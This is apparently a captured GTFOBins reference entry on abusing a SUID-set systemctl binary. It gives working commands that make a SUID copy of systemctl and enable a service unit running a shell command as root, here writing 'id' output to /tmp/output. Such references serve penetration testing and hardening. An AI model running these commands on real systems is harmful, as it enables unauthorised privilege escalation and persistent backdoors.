 .. / systemctl Star 11,460
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF